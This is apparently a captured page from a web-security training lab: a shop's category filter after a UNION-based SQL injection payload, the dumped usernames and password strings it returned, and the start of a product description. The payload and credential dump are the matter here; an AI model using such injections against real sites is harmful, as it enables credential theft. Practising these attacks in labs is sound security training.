 Pets' union select username,password from users --
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
administrator
bgqpg0qaa5t6wql41ban
wiener
ltl87svyseg77w09ml0k
Giant Grasshopper
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will
always be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat. We breed our grasshoppers to an